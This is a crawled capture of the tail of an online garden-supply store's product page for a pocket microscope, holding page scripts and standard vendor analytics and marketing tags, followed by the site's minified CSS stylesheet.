            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '5193');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




             
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '2000205',
ecomm_pagetype: 'product',
ecomm_totalvalue: 21.99};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






   
                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Active Eye Microscope 100X",
     "ProductID": "2000205",
     "SKU": "2000205",
     "Categories": ["Fleas"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/2000205_active_eye_microscope_100x_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/active-eye-illuminated-microscope-100x/Flea-and-tick-control",
     "Brand": "Hydrofarm",
     "Segment": "Tools",
     "Description": "Slip This In Your Pocket, Purse Or Backpack For On-The-Spot Pest & Disease Detection.",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13797
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info 